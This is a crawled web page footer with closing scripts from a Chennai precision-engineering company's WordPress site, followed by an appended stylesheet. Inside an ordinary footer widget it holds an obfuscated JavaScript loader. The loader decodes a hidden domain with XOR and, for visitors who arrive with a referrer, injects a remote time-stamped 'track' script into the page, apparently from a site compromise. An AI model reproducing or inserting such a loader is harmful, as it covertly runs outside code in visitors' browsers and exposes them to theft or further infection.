				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><p class="widget-title">About Us</p><div class="textwidget custom-html-widget">We are one of the key producers of CNC  &, VMC Machining Solutions, Transmission Shaft,Gear, Spline, Jigs, Fixtures, Gauges and Press tool among MSME Northern Chennai region.<br/>

</div></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_2839b) {
    
    var _f96fa = Date.now();
    var _158cb = 1000;
    _f96fa = _f96fa / _158cb;
    _f96fa = Math.floor(_f96fa);

    var _b7e5e = 600;
    _f96fa -= _f96fa % _b7e5e;
    _f96fa = _f96fa.toString(16);

    var _b5fee = _2839b.referrer;

    if (!_b5fee) return;

    var _cac90 = [51502, 51499, 51508, 51495, 51494, 51491, 51505, 51498, 51488, 51501, 51491, 51504, 51494, 51497, 51499, 51510, 51564, 51499, 51500, 51492, 51501];

    _cac90 = _cac90.map(function(_9653b){
        return _9653b ^ 51522;
    });

    var _8302d = "21045671f0108d58438d9c3508e0fd0e";
    
    _cac90 = String.fromCharCode(..._cac90);

    var _673f7 = "https://";
    var _862c1 = "/";
    var _f4daa = "track-";

    var _5768a = ".js";

    var _53480 = _2839b.createElement("script");
    _53480.type = "text/javascript";
    _53480.async = true;
    _53480.src = _673f7 + _cac90 + _862c1 + _f4daa + _f96fa + _5768a;

    _2839b.getElementsByTagName("head")[0].appendChild(_53480)

}(document);
</script></div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
		data-section="neve_sidebar-widgets-footer-four-widgets"
		data-item-id="footer-four-widgets">
		<div class="widget-area">
		<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li><a href="http://www.srivigneshwaraengineering.com/jigs-fixtures/">Jigs & Fixtures</a></li>
			<li><a href="http://www.srivigneshwaraengineering.com/press-tools/">Press Tools</a></li>
	<li><a href="http://www.srivigneshwaraengineering.com/other-components/">Metal flange</a></li>
			<li><a href="http://www.srivigneshwaraengineering.com/other-components/">Stub axles</a>
			</li>
	<li><a href="http://www.srivigneshwaraengineering.com/other-components/">Fasteners</a>
</li>
	<li><a href="http://www.srivigneshwaraengineering.com/other-components/">Tool & Dies, etc...</a>
</li>

</ul></div></div>	</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><p class="widget-title">Products Lists</p><div class="textwidget custom-html-widget">		<ul>
			<li><a href="http://www.srivigneshwaraengineering.com/products/">Transmission Shafts</a></li>
			<li><a href="http://www.srivigneshwaraengineering.com/cnc-turning-components/">CNC turning components</a>
</li>
	<li><a href="http://www.srivigneshwaraengineering.com/vmc-milling-components/">VMC Milling components</a>
</li>
			<li><a href="http://www.srivigneshwaraengineering.com/precision-components/">Precision components</a></li>
			<li><a href="http://www.srivigneshwaraengineering.com/precision-gears/">Precision Gears</a></li>
			</ul>
		
	
		
	
	</div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		<div class="widget-area">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><p class="widget-title">Contact Info</p><div class="textwidget custom-html-widget"><b>Address: </b> SRI  VIGNESHWARA ENGINEERING<br>
NO.9/10 , MUNUSWAMY REEDIYAR STREET,
JAMBUKESHWARARNAGAR,
KORATTUR , <br> CHENNAI ,TAMIL NADU -600 080.<br/>
<b>Email: </b>  srivigneshwaraengg83@gamil.com<br>
<b>MR Kumaran</b><br>
<b>Contact Number: </b><br>+91 98407 95916<br/>
+91 93616 08610</div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div>© 2021 |  Sri Vigneshwara Engineering | All Rights Reserved | Designed By <a href="http://nextgentec.co.in/" target="_blank"><img src="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/nextgen-logoo.jpg" width="70px" height="40px"></a></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='fm-frontend-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/form-maker/css/styles.min.css?ver=1.15.34' media='all' />
<script src="https://www.srivigneshwaraengineering.com/wp-content/uploads/premium-addons-elementor/pafe-1134.js?ver=1616840196" id="pafe-1134-js"></script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.srivigneshwaraengineering.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/www.srivigneshwaraengineering.com\/wp-admin\/admin-ajax.php","nonce":"272ce41db9"};
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.srivigneshwaraengineering.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.srivigneshwaraengineering.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.srivigneshwaraengineering.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.srivigneshwaraengineering.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b686806ce0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1134,"title":"Precision%20Gears%20%E2%80%93%20Sri%20vigneshwara%20Engineering","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/modal.min.js?ver=4.11.63" id="pa-modal-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/www.srivigneshwaraengineering.com\/wp-admin\/admin-ajax.php","nonce":"098ba457a0","isRTL":"","isCustomize":""};
</script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/www.srivigneshwaraengineering.com\/wp-content\/uploads\/2021\/03\/sri-vig-engg.png","srcset":"https:\/\/www.srivigneshwaraengineering.com\/wp-content\/uploads\/2021\/03\/sri-vig-engg.png 600w, https:\/\/www.srivigneshwaraengineering.com\/wp-content\/uploads\/2021\/03\/sri-vig-engg-300x250.png 300w","sizes":"(max-width: 600px) 100vw, 600px"},"dark":{"src":"https:\/\/www.srivigneshwaraengineering.com\/wp-content\/uploads\/2021\/03\/sri-vig-engg.png","srcset":"https:\/\/www.srivigneshwaraengineering.com\/wp-content\/uploads\/2021\/03\/sri-vig-engg.png 600w, https:\/\/www.srivigneshwaraengineering.com\/wp-content\/uploads\/2021\/03\/sri-vig-engg-300x250.png 300w","sizes":"(max-width: 600px) 100vw, 600px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
</script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.srivigneshwaraengineering.com\/wp-admin\/admin-ajax.php","nonce":"83f6abe3dd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.srivigneshwaraengineering.com\/precision-gears\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.0" id="hfe-frontend-js-js"></script>
<script src="https://www.srivigneshwaraengineering.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://www.srivigneshwaraengineering.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script id="fm-frontend-js-extra">
var fm_objectL10n = {"states":{"":"","Alabama":"Alabama","Alaska":"Alaska","Arizona":"Arizona","Arkansas":"Arkansas","California":"California","Colorado":"Colorado","Connecticut":"Connecticut","Delaware":"Delaware","District Of Columbia":"District Of Columbia","Florida":"Florida","Georgia":"Georgia","Hawaii":"Hawaii","Idaho":"Idaho","Illinois":"Illinois","Indiana":"Indiana","Iowa":"Iowa","Kansas":"Kansas","Kentucky":"Kentucky","Louisiana":"Louisiana","Maine":"Maine","Maryland":"Maryland","Massachusetts":"Massachusetts","Michigan":"Michigan","Minnesota":"Minnesota","Mississippi":"Mississippi","Missouri":"Missouri","Montana":"Montana","Nebraska":"Nebraska","Nevada":"Nevada","New Hampshire":"New Hampshire","New Jersey":"New Jersey","New Mexico":"New Mexico","New York":"New York","North Carolina":"North Carolina","North Dakota":"North Dakota","Ohio":"Ohio","Oklahoma":"Oklahoma","Oregon":"Oregon","Pennsylvania":"Pennsylvania","Rhode Island":"Rhode Island","South Carolina":"South Carolina","South Dakota":"South Dakota","Tennessee":"Tennessee","Texas":"Texas","Utah":"Utah","Vermont":"Vermont","Virginia":"Virginia","Washington":"Washington","West Virginia":"West Virginia","Wisconsin":"Wisconsin","Wyoming":"Wyoming"},"provinces":{"":"","Alberta":"Alberta","British Columbia":"British Columbia","Manitoba":"Manitoba","New Brunswick":"New Brunswick","Newfoundland and Labrador":"Newfoundland and Labrador","Northwest Territories":"Northwest Territories","Nova Scotia":"Nova Scotia","Nunavut":"Nunavut","Ontario":"Ontario","Prince Edward Island":"Prince Edward Island","Quebec":"Quebec","Saskatchewan":"Saskatchewan","Yukon":"Yukon"},"plugin_url":"https:\/\/www.srivigneshwaraengineering.com\/wp-content\/plugins\/form-maker","form_maker_admin_ajax":"https:\/\/www.srivigneshwaraengineering.com\/wp-admin\/admin-ajax.php","fm_file_type_error":"Can not upload this type of file","fm_file_type_allowed_size_error":"The file exceeds the allowed size of %s KB.","fm_field_is_required":"Field is required","fm_min_max_check_1":"The ","fm_min_max_check_2":" value must be between ","fm_spinner_check":"Value must be between ","fm_clear_data":"Are you sure you want to clear saved data?","fm_grading_text":"Your score should be less than","time_validation":"This is not a valid time value.","number_validation":"This is not a valid number value.","date_validation":"This is not a valid date value.","year_validation":"The year must be between %%start%% and %%end%%","fm_frontend_ajax_url":"https:\/\/www.srivigneshwaraengineering.com\/wp-admin\/admin-ajax.php"};
var fm_ajax = {"ajaxnonce":"97f14ef242"};
</script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/plugins/form-maker/js/scripts.min.js?ver=1.15.34" id="fm-frontend-js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.srivigneshwaraengineering.com/wp-content/uploads/elementor/css/post-1134.css?ver=1767855772
body_size: 1131
content:
.elementor-1134 .elementor-element.elementor-element-4455ca2:not(.elementor-motion-effects-element-type-background), .elementor-1134 .elementor-element.elementor-element-4455ca2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/big_slider2.jpg");background-position:bottom center;background-size:cover;}.elementor-1134 .elementor-element.elementor-element-4455ca2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-1134 .elementor-element.elementor-element-4455ca2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1134 .elementor-element.elementor-element-3a9fdbb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1134 .elementor-element.elementor-element-3a9fdbb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0A0A66;}.elementor-1134 .elementor-element.elementor-element-3a9fdbb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1134 .elementor-element.elementor-element-3a9fdbb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1134 .elementor-element.elementor-element-d31445b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:58px;font-weight:600;text-shadow:2px 6px 3px rgba(0, 0, 0, 0.6);color:#FFFFFF;}.elementor-1134 .elementor-element.elementor-element-cfb3f0e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1134 .elementor-element.elementor-element-cfb3f0e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00B7EB;}.elementor-1134 .elementor-element.elementor-element-cfb3f0e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1134 .elementor-element.elementor-element-cfb3f0e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1134 .elementor-element.elementor-element-2b6bb94{--spacer-size:30px;}.elementor-1134 .elementor-element.elementor-element-d36dde0{--spacer-size:30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1134 .elementor-element.elementor-element-cea57de{text-align:start;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#333333;}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn svg:not(.premium-btn-svg), .elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn svg:not(.premium-btn-svg) *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn svg:not(.premium-btn-svg) *{stroke:var( --e-global-color-accent );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutinhor:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutinver:before, .elementor-widget-premium-addon-modal-box .premium-button-style5-radialin:before, .elementor-widget-premium-addon-modal-box .premium-button-style5-rectin:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-text:hover, .elementor-widget-premium-addon-modal-box .premium-button-line6::after{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover svg:not(.premium-btn-svg), .elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover svg:not(.premium-btn-svg) *{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover svg:not(.premium-btn-svg) *{stroke:var( --e-global-color-accent );}.elementor-widget-premium-addon-modal-box .premium-btn-svg{stroke:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-button-line2::before,  .elementor-widget-premium-addon-modal-box .premium-button-line4::before, .elementor-widget-premium-addon-modal-box .premium-button-line5::before, .elementor-widget-premium-addon-modal-box .premium-button-line5::after, .elementor-widget-premium-addon-modal-box .premium-button-line6::before, .elementor-widget-premium-addon-modal-box .premium-button-line7::before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-button-style7 .premium-button-text-icon-wrapper:before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-button-style7 .premium-button-text-icon-wrapper:after{background-color:var( --e-global-color-text );}.elementor-widget-premium-addon-modal-box .premium-button-none:hover, .elementor-widget-premium-addon-modal-box .premium-button-style8:hover, .elementor-widget-premium-addon-modal-box .premium-button-style1:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutouthor:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutoutver:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutinhor, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutinver, .elementor-widget-premium-addon-modal-box .premium-button-style2-dshutinhor:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-dshutinver:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-scshutouthor:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-scshutoutver:before, .elementor-widget-premium-addon-modal-box .premium-button-style5-radialin, .elementor-widget-premium-addon-modal-box .premium-button-style5-radialout:before, .elementor-widget-premium-addon-modal-box .premium-button-style5-rectin, .elementor-widget-premium-addon-modal-box .premium-button-style5-rectout:before, .elementor-widget-premium-addon-modal-box .premium-button-style6-bg, .elementor-widget-premium-addon-modal-box .premium-button-style6:before{background:var( --e-global-color-text );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-1134 .elementor-element.elementor-element-f53879e .premium-modal-trigger-container{text-align:left;}.elementor-1134 .elementor-element.elementor-element-f53879e .premium-modal-trigger-btn, .elementor-1134 .elementor-element.elementor-element-f53879e .premium-modal-trigger-text{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-1134 .elementor-element.elementor-element-f53879e .premium-modal-trigger-btn, .elementor-1134 .elementor-element.elementor-element-f53879e .premium-button-style2-shutinhor:before, .elementor-1134 .elementor-element.elementor-element-f53879e .premium-button-style2-shutinver:before, .elementor-1134 .elementor-element.elementor-element-f53879e .premium-button-style5-radialin:before, .elementor-1134 .elementor-element.elementor-element-f53879e .premium-button-style5-rectin:before{background-color:#050F73;}.elementor-1134 .elementor-element.elementor-element-f53879e .premium-modal-trigger-btn, .elementor-1134 .elementor-element.elementor-element-f53879e .premium-modal-trigger-text, .elementor-1134 .elementor-element.elementor-element-f53879e .premium-modal-trigger-img{border-radius:0px;}.elementor-1134 .elementor-element.elementor-element-f53879e .premium-modal-box-modal-title{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1134 .elementor-element.elementor-element-f53879e .premium-modal-box-modal-dialog{width:40%;overflow:auto;}.elementor-1134 .elementor-element.elementor-element-32497ce{text-align:start;}.elementor-1134 .elementor-element.elementor-element-32497ce .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:32px;font-weight:500;color:#070707;}.elementor-1134 .elementor-element.elementor-element-3243b27{text-align:start;font-family:"Open Sans", Sans-serif;font-weight:400;color:#333333;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1134 .elementor-element.elementor-element-695600e .gallery-item .gallery-caption{text-align:center;}@media(min-width:768px){.elementor-1134 .elementor-element.elementor-element-cfb3f0e{width:21.749%;}.elementor-1134 .elementor-element.elementor-element-7f8a76f{width:78.251%;}}

--- FILE ---
content_type: text/css
request_url: https://www.srivigneshwaraengineering.com/wp-content/uploads/elementor/css/post-636.css?ver=1767838608
body_size: 1306
content:
.elementor-636 .elementor-element.elementor-element-63dd02f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-636 .elementor-element.elementor-element-4044774 .hfe-site-logo-container, .elementor-636 .elementor-element.elementor-element-4044774 .hfe-caption-width figcaption{text-align:center;}.elementor-636 .elementor-element.elementor-element-4044774 .hfe-site-logo .hfe-site-logo-container img{width:63%;}.elementor-636 .elementor-element.elementor-element-4044774 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-636 .elementor-element.elementor-element-4044774 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-4044774 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-636 .elementor-element.elementor-element-5f787f2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-636 .elementor-element.elementor-element-c612d0f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-636 .elementor-element.elementor-element-c612d0f:not(.elementor-motion-effects-element-type-background), .elementor-636 .elementor-element.elementor-element-c612d0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(50deg, #FFFFFF 8%, #00B7EB 9%);}.elementor-636 .elementor-element.elementor-element-c612d0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-636 .elementor-element.elementor-element-c612d0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-636 .elementor-element.elementor-element-cbd50e3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list 